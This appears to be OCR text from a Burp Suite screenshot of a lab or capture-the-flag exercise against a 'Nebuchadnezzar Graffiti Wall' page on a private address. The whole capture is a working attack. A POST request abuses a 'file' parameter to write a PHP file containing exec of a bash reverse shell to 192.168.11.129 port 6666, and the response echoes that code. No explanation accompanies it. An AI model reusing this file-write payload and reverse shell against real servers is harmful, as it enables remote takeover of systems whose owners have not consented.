 Send
Cancel
< ▾
> ▾
Target: http://192.168.11.128
equest
retty
Raw
Hex
\n
POST /graffiti.php HTTP/1.1
Host: 192.168.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Origin: http://192.168.11.128
Connection: close
Referer: http://192.168.11.128/graffiti.php
Upgrade-Insecure-Requests: 1
message=<%3fphp+exec("/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.11.129/6666+0>%261'")%3b+%3f>&file=test1.php
Search
0 highlights
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Mar 2024 12:05:28 GMT
3 Server: Apache/2.4.51 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 377
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <h1>
10 <center>
11 Nebuchadnezzar Graffiti Wall
12
13 </center>
14 </h1>
15 <p>
16 <?php exec("/bin/bash -c 'bash -i >
& /dev/tcp/192.168.11.129/6666 0>&1'"); ?>
17 <br>
18 <br>
19 <p>
20 Enter message:
21 <p>
22 <form method="post">
23 <label>
Message
</label>
<div>
<input type="text" name="message">
</div>
24 <input type="hidden" name="file" value="graffiti.txt">
25 <div>
<button type="submit">
Post
</button>
</div>
26 </form>
27
Search